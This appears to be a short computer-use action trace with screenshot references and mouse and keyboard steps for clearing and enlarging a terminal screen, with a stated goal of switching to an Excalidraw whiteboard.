
mouse_move(173, 607)
left_mouse_down()
mouse_move(235, 597)
mouse_move(223, 636)
mouse_move(256, 799)
mouse_move(214, 839)
left_mouse_up()
left_click(597, 837)

Enlarge the terminal text, clear the shell screen, and switch to Chrome's Excalidraw whiteboard.
key("ctrl+l")

key("ctrl+plus")

key("ctrl+l")

key("BackSpace")
type("clear")
key("Return")
